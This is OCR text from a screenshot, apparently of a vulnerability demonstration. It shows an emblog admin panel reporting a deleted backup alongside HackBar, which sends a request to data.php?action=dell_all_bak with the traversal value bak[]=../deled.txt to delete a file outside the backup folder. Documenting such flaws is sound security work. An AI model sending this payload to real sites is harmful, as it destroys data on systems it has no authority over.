 点滴记忆
数据库备份 备份文件删除成功
备份文件
还没有备份
写文章
文章
全选 选中项：删除
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://emblog:84/src/admin/data.php?action=dell_all_bak
Split URL
Execute
Post data Referer User Agent Cookies Clear All
bak[]=../deled.txt